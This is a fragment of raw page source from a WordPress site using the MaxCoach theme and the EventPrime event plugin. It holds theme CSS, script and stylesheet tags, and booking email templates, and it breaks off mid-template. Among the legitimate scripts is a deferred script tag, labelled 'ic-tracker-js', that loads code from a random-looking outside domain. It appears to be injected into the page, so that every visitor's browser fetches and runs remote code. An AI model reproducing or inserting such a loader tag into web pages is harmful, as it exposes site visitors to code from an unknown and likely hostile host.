.boxed{max-width:1200px}::-moz-selection{color:#fff;background-color:#5bcb7d}::selection{color:#fff;background-color:#5bcb7d}mark,.primary-color.primary-color,.growl-close:hover,.tm-button.style-border,.tm-button.style-thick-border,.maxcoach-infinite-loader,.maxcoach-blog .post-title a:hover,.maxcoach-blog .post-categories a:hover,.maxcoach-blog-caption-style-03 .tm-button,.tm-portfolio .post-categories a:hover,.tm-portfolio .post-title a:hover,.maxcoach-pricing .price-wrap,.maxcoach-timeline.style-01 .title,.maxcoach-timeline.style-01 .timeline-dot,.tm-google-map .style-signal .animated-dot,.maxcoach-list .marker,.maxcoach-mailchimp-form-style-01 .form-submit,.maxcoach-pricing-style-02 .maxcoach-pricing .maxcoach-pricing-features li i,.tm-social-networks .link:hover,.tm-social-networks.style-solid-rounded-icon .link,.maxcoach-team-member-style-01 .social-networks a:hover,.elementor-widget-tm-testimonial .testimonial-quote-icon,.maxcoach-modern-carousel-style-02 .slide-button,.tm-slider a:hover .heading,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.tm-menu .menu-price,.woocommerce-widget-layered-nav-list a:hover,.entry-post-tags a:hover,.post-share a:hover,.post-share.style-01 .share-media .share-icon,.blog-nav-links h6:before,.header-search-form .search-submit,.widget_search .search-submit,.widget_product_search .search-submit,.page-main-content .search-form .search-submit,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.comment-list .comment-actions a:hover,.portfolio-nav-links.style-01 .inner>a:hover,.portfolio-nav-links.style-02 .nav-list .hover,.maxcoach-main-post .course-price,.learn-press-content-protected-message a,.maxcoach-fake-select-wrap .maxcoach-fake-select li.selected:before,.maxcoach-course .course-info .course-price,.maxcoach-course .course-title a:hover,.learn-press-checkout .lp-list-table td.course-total,.learn-press-checkout .lp-list-table .cart-subtotal td,.learn-press-checkout .lp-list-table .order-total td,.single-lp_course .lp-single-course .course-author .author-social-networks a:hover,.single-lp_course .course-curriculum ul.curriculum-sections .section-content .course-item.has-status.passed .course-item-status,.widget_lp-widget-recent-courses .course-price,.single-lp_course .lp-single-course .course-price,.entry-course-share .share-media,.single-course-layout-02 .lp-single-course .entry-course-share .tm-button,.elementor-widget-tm-icon-box.maxcoach-icon-box-style-01 .maxcoach-box:hover div.tm-button.style-text,.elementor-widget-tm-icon-box.maxcoach-icon-box-style-01 a.tm-button.style-text:hover,.tm-image-box.maxcoach-box:hover div.tm-button.style-text,.tm-image-box a.tm-button.style-text:hover,.widget_price_filter .ui-slider,.maxcoach-product .woocommerce-loop-product__title a:hover,.woocommerce .product-badges .onsale,.cart-collaterals .order-total .amount,.woocommerce-mini-cart__empty-message .empty-basket,.woocommerce .cart_list.product_list_widget a:hover,.woocommerce .cart.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li .product-title:hover,.entry-product-meta a:hover,.popup-product-quick-view .product_title a:hover{color:#5bcb7d}.primary-background-color,.wp-block-tag-cloud a:hover,.wp-block-calendar #today,.header-search-form .search-submit:hover,.maxcoach-fake-select-wrap .maxcoach-fake-select li:hover,.maxcoach-progress .progress-bar,.maxcoach-link-animate-border .heading-primary a mark:after,.tm-button.style-flat:before,.tm-button.style-border:after,.tm-button.style-thick-border:after,.maxcoach-tab-nav-buttons button:hover,.maxcoach-list .badge,.maxcoach-blog-caption-style-03 .tm-button.style-bottom-line .button-content-wrapper:after,.hint--primary:after,[data-fp-section-skin='dark'] #fp-nav ul li a span,[data-fp-section-skin='dark'] .fp-slidesNav ul li a span,.page-scroll-up,.top-bar-01 .top-bar-button,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-social-networks.style-flat-rounded-icon .link,.tm-social-networks.style-solid-rounded-icon .link:hover,.portfolio-overlay-group-01.portfolio-overlay-colored-faded .post-overlay,.maxcoach-modern-carousel .slide-tag,.maxcoach-light-gallery .maxcoach-box .maxcoach-overlay,.maxcoach-accordion-style-02 .maxcoach-accordion .accordion-section.active .accordion-header,.maxcoach-accordion-style-02 .maxcoach-accordion .accordion-section:hover .accordion-header,.maxcoach-mailchimp-form-style-01 .form-submit:hover,.maxcoach-modern-carousel-style-02 .slide-button:after,.nav-links a:hover,.page-sidebar .insight-core-bmw li:hover a,.page-sidebar .insight-core-bmw li.current-menu-item a,.single-post .entry-post-feature.post-quote,.post-share.style-01 .share-media:hover .share-icon,.entry-portfolio-feature .gallery-item .overlay,.widget .tagcloud a:hover,.widget_calendar #today,.widget_search .search-submit:hover,.widget_product_search .search-submit:hover,.page-main-content .search-form .search-submit:hover,.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.course-caption-style-02 .maxcoach-course .course-info .course-price,.course-caption-style-04 .maxcoach-course .course-info .course-price,.course-caption-style-05 .maxcoach-course .course-info .course-price,.course-caption-style-07 .maxcoach-course .course-info .course-price,.profile .author-social-networks a:hover,.learnpress-profile .author-social-networks a:hover,.profile .lp-tab-sections .section-tab.active span:after,.learnpress-profile .lp-tab-sections .section-tab.active span:after,#learn-press-course-tabs ul.learn-press-nav-tabs .course-nav:before,.learnpress .learn-press-progress .progress-bg .progress-active,.learnpress .learn-press-course-results-progress .items-progress .lp-course-status .grade.passed,.learnpress .learn-press-course-results-progress .course-progress .lp-course-status .grade.passed,.maxcoach-product.style-grid .woocommerce_loop_add_to_cart_wrap a:hover,.maxcoach-product.style-grid .quick-view-icon:hover,.maxcoach-product.style-grid .woosw-btn:hover,.maxcoach-product.style-grid .woosc-btn:hover,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.woocommerce-info,.woocommerce-message,.woocommerce-MyAccount-navigation .is-active a,.woocommerce-MyAccount-navigation a:hover{background-color:#5bcb7d}.primary-background-color-important,.lg-progress-bar .lg-progress{background-color:#5bcb7d!important}.wp-block-quote,.wp-block-quote.has-text-align-right,.wp-block-quote.has-text-align-right,.tm-button.style-border,.tm-button.style-thick-border,.maxcoach-tab-nav-buttons button:hover,.maxcoach-fake-select-wrap.focused .maxcoach-fake-select-current,.maxcoach-fake-select-wrap .maxcoach-fake-select-current:hover,.page-search-popup .search-field,.tm-social-networks.style-solid-rounded-icon .link,.tm-popup-video.type-button .video-play,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.page-sidebar .insight-core-bmw li:hover a,.page-sidebar .insight-core-bmw li.current-menu-item a,.course-caption-style-07 .maxcoach-course .course-wrapper:hover .course-thumbnail-wrapper,.course-caption-style-09 .maxcoach-course .course-wrapper:hover .course-info,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,body.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce div.quantity .qty:focus,.woocommerce div.quantity button:hover:before,.woocommerce.single-product div.product .images .thumbnails .item img:hover{border-color:#5bcb7d}.single-product .woo-single-gallery .maxcoach-thumbs-swiper .swiper-slide:hover img,.single-product .woo-single-gallery .maxcoach-thumbs-swiper .swiper-slide-thumb-active img,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#5bcb7d!important}.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#5bcb7d}.hint--primary.hint--right:before{border-right-color:#5bcb7d}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before,.maxcoach-tabpanel.maxcoach-tabpanel-horizontal>.maxcoach-nav-tabs li.active a,.mini-cart .widget_shopping_cart_content,.single-product .woocommerce-tabs li.active,.woocommerce .select2-container .select2-choice{border-bottom-color:#5bcb7d}.hint--primary.hint--left:before,.tm-popup-video.type-button .video-play-icon:before{border-left-color:#5bcb7d}.maxcoach-accordion-style-01 .maxcoach-accordion .accordion-section.active .accordion-header,.maxcoach-accordion-style-01 .maxcoach-accordion .accordion-section:hover .accordion-header{background-color:rgba(91,203,125,0.7)}.portfolio-overlay-group-01 .post-overlay{background-color:rgba(91,203,125,0.8)}.maxcoach-testimonial-style-07 .testimonial-item{background-color:rgba(91,203,125,0.1)}.secondary-color,.elementor-widget-tm-icon-box.maxcoach-icon-box-style-01 .tm-icon-box .heading,.maxcoach-blog-zigzag .post-title,.maxcoach-event-grid.style-one-left-featured .featured-event .event-date .event-date--month,.course-caption-style-02 .maxcoach-course .course-title{color:#000}.secondary-background-color,.tm-button.style-flat:after,.hint--secondary:after,.course-caption-style-11 .course-price,.dpn-zvc-single-content-wrapper .dpn-zvc-sidebar-wrapper .dpn-zvc-sidebar-box .join-links .btn.btn-start-link{background-color:#000}.maxcoach-event .event-overlay-background,.maxcoach-event-carousel .event-overlay-background{background-color:rgba(0,0,0,0.6)}.tm-zoom-meeting .zoom-countdown .countdown-content .text{color:rgba(0,0,0,0.7)}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#000}.hint--secondary.hint--right:before{border-right-color:#000}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#000}.hint--secondary.hint--left:before{border-left-color:#000}.secondary-border-color{border-color:#000}.maxcoach-modern-carousel-02 .slide-decorate-text{color:rgba(0,0,0,0.15)}.lg-backdrop{background-color:#000 !important}
</style>
<link rel='stylesheet' id='maxcoach-woocommerce-css' href='https://www.arizonnetwork.com/wp-content/themes/maxcoach/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css' href='https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/perfect-scrollbar/css/custom-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='growl-css' href='https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/growl/css/jquery.growl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.arizonnetwork.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1867-css' href='https://www.arizonnetwork.com/wp-content/uploads/elementor/css/post-1867.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.arizonnetwork.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5928-css' href='https://www.arizonnetwork.com/wp-content/uploads/elementor/css/post-5928.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.arizonnetwork.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.arizonnetwork.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1763017722" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/eventprime-event-calendar-management/public/js/eventprime-event-calendar-management-public.js" id="eventprime-event-calendar-management-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/eventprime-event-calendar-management/public/js/jquery.toast.min.js" id="ep-toast-js-js"></script>
<script type="text/javascript" id="ep-toast-message-js-js-extra">
/* <![CDATA[ */
var eventprime_toast = {"error":"Error","success":"Success","warning":"Warning"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/eventprime-event-calendar-management/public/js/toast-message.js" id="ep-toast-message-js-js"></script>
<script type="text/javascript" id="ep-common-script-js-extra">
/* <![CDATA[ */
var eventprime = {"global_settings":{"scalar":false,"performers_page":6197,"venues_page":6198,"events_page":6199,"booking_page":6200,"profile_page":6201,"event_types":6202,"event_submit_form":6203,"booking_details_page":6204,"event_organizers":6205,"login_page":6206,"register_page":6207,"booking_pending_email":"<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\r\n    <tbody>\r\n        <tr>\r\n            <td align=\"center\" valign=\"top\">\r\n                <table style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\r\n                    <tbody>\r\n                        <tr>\r\n                            <td align=\"center\" valign=\"top\">\r\n                                <table style=\"background-color: #0087be;border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\r\n                                    <tbody>\r\n                                        <tr>\r\n                                            <td style=\"padding: 36px 48px; display: block;\">\r\n                                                <h1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\">Your Booking is Pending<\/h1> <\/td>\r\n                                        <\/tr>\r\n                                    <\/tbody>\r\n                                <\/table>\r\n                            <\/td>\r\n                        <\/tr>\r\n                        <tr>\r\n                            <td align=\"center\" valign=\"top\">\r\n                                <table border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\r\n                                    <tbody>\r\n                                        <tr>\r\n                                            <td style=\"background-color: #fdfdfd;\" valign=\"top\">\r\n                                                <table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\">\r\n                                                    <tbody>\r\n                                                        <tr>\r\n                                                            <td style=\"padding: 48px;\" valign=\"top\">\r\n                                                                <div style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\">\r\n                                                                    <h1 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 22px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: center;\">Event Name<\/h1>\r\n                                                                    <h2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Venue Name<\/h2>\r\n                                                                    <h2 style=\"color: #557da1; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\">Event Date Time<\/h2>\r\n                                                                    <h2 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: left;\">Booking #ID<\/h2>\r\n                                                                    <table style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\">\r\n                                                                        <thead>\r\n                                                                            <tr>\r\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Ticket(s)<\/th>\r\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Quantity<\/th>\r\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Price<\/th>\r\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Discount<\/th>\r\n                                                                            <\/tr>\r\n                                                                        <\/thead>\r\n                                                                        <tbody>\r\n                                                                            <tr>\r\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">(Seat No.) <small><\/small><\/td>\r\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">(Quantity)<\/td>\r\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">$(Price)<\/td>\r\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"> -$(Discount)<\/td>\r\n                                                                            <\/tr>\r\n                                                                        <\/tbody>\r\n                                                                        <tfoot>\r\n                                                                            <tr>\r\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">One-Time event Fee:<\/th>\r\n                                                                                <td style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Fixed Event Fee)<\/span>\r\n                                                                                <\/td>\r\n                                                                            <\/tr>\r\n                                                                            <tr>\r\n                                                                                <th style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\">Subtotal:<\/th>\r\n                                                                                <td style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"><span>$(Subtotal)<\/span><\/td>\r\n                                                                            <\/tr>\r\n                                                                        <\/tfoot>\r\n                                                                    <\/table>\r\n                                                                <\/div>\r\n                                                            <\/td>\r\n                                                        <\/tr>\r\n                                                    <\/tbody>\r\n                                                <\/table>\r\n                                            <\/td>\r\n                                        <\/tr>\r\n                                    <\/tbody>\r\n                                <\/table>\r\n                            <\/td>\r\n                        <\/tr>\r\n                    <\/tbody>\r\n                <\/table>\r\n            <\/td>\r\n        <\/tr>\r\n    <\/tbody>\r\n<\/table>","booking_confirmed_email":"<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\">\n    <tbody>\n        <tr>\n            <td align=\"center\" valign=\"top\">\n                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\">\n                    <tbody>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"padding:36px 48px;display:block\">\n                                                <h1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\">Your Booking is Confirmed<\/h1>\n                                            <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\">\n                                    <tbody>\n                                        <tr>\n                                            <td valign=\"top\" style=\"background-color:#fdfdfd\">\n                                                <table border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\">\n                                                    <tbody>\n                                                        <tr>\n                                                            <td valign=\"top\" style=\"padding:48px\">\n                                                                <div style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\">\n                                                                    <h1 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\">Event Name<\/h1>\n                                                                    <h2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Venue Name<\/h2>\n                                                                    <h2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\">Event Date Time<\/h2>\n                                                                    <h2 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:left\">Booking ##ID<\/h2>\n                                                                    <table cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\">\n                                                                        <thead>\n                                                                            <tr>\n                                                                                <th scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\">Ticket(s)<\/th>\n                                                                                <th scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\">Price<\/th>\n                                                                                <th scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\">Quantity<\/th>\n                                                                                <th scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\">Subtotal<\/th>\n                                                                            <\/tr>\n                                                                        <\/thead>\n                                                                        <tbody>\n                                                                            <tr><td>(order_item_data)<\/td><\/tr>\n                                                                        <\/tbody>\n                                                                        <tfoot>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">One-Time event Fee:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Fixed Event Fee)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">Discount:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>-$(Discount)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">Order Total:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Order Total)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">Payment Gateway:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Payment Gateway)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">Booking Status:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Booking Status)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">Payment Note:<\/th>\n                                                                                <td colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Payment Note)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                        <\/tfoot>\n                                                                    <\/table>\n                                                                    {{gcal_link}}\n                                                                    {{iCal_link}}\n                                                                <\/div>\n                                                            <\/td>\n                                                        <\/tr>\n                                                    <\/tbody>\n                                                <\/table>\n                                            <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                    <\/tbody>\n                <\/table>\n            <\/td>\n        <\/tr>\n    <\/tbody>\n<\/table>","booking_cancelation_email":"<table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\">\n    <tbody>\n        <tr>\n            <td align=\"center\" valign=\"top\">\n                <table style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                    <tbody>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"padding: 36px 48px; display: block;\">\n                                                <h1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\">Booking Cancelled<\/h1> <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                        <tr>\n                            <td align=\"center\" valign=\"top\">\n                                <table border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\">\n                                    <tbody>\n                                        <tr>\n                                            <td style=\"background-color: #fdfdfd;\" valign=\"top\">\n                                                <table border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\">\n                                                    <tbody>\n                                                        <tr>\n                                                            <td style=\"padding: 48px;\" valign=\"top\">\n                                                                <div style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"> The Booking ##ID has been cancelled. The order was as follows:\n                                                                    <table style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\">\n                                                                        <thead>\n                                                                            <tr>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Event<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Quantity<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Price<\/th>\n                                                                                <th style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\">Discount<\/th>\n                                                                            <\/tr>\n                                                                        <\/thead>\n                                                                        <tbody>\n                                                                            <tr>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\">Event Name <small><\/small><\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">(Quantity)<\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\">$(Price)<\/td>\n                                                                                <td style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"> -$(Discount)<\/td>\n                                                                            <\/tr>\n                                                                        <\/tbody>\n                                                                        <tfoot>\n                                                                            <tr>\n                                                                                <th colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\">One-Time event Fee:<\/th>\n                                                                                <td style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"><span>$(Fixed Event Fee)<\/span>\n                                                                                <\/td>\n                                                                            <\/tr>\n                                                                            <tr>\n                                                                                <th style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\">Subtotal:<\/th>\n                                                                                <td style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"><span>$(Subtotal)<\/span><\/td>\n                                                                            <\/tr>\n                                                                        <\/tfoot>\n                                                                    <\/table>\n                                                                <\/div>\n                                                            <\/td>\n                                                        <\/tr>\n                                                    <\/tbody>\n                                                <\/table>\n                                            <\/td>\n                                        <\/tr>\n                                    <\/tbody>\n                                <\/table>\n                            <\/td>\n                        <\/tr>\n                    <\/tbody>\n                <\/table>\n            <\/td>\n        <\/tr>\n    <\/tbody>\n<\/table>","reset_password_mail":"<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\">\n    <tbody>\n        <tr>\n            <td align=\"center\" valign=\"top\">\n                <table border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\">\n                    <tbody>\n                        <tr>\n                            